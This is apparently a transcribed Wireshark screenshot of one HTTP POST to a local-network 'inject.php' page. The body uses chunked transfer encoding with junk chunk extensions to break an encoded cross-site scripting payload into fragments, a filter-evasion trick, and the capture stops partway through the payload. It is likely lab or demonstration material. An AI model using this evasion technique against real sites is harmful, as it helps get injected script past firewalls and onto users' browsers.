 Wireshark · Follow HTTP Stream (tcp.stream eq 270) · Wi-Fi: en0
POST http://192.168.43.209:8011/inject.php HTTP/1.1
Host: 192.168.43.209:8011
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.209:8011/inject.php
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: Chunked
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
3;eNz
id=
3;wZ
%3C
3;jY9EWDsr6
scr
3;JP7Bv
ipt
3;L
%3E
2;k0oS
al
2;esvM
er
2;daV
Packet 6946. 1 client pkt, 0 server pkts, 0 turns. Click to select.
Entire conversation (1206 bytes)
Show and save data as ASCII
Find:
Find Next
Help Filter Out This Stream Print Save as... Back Close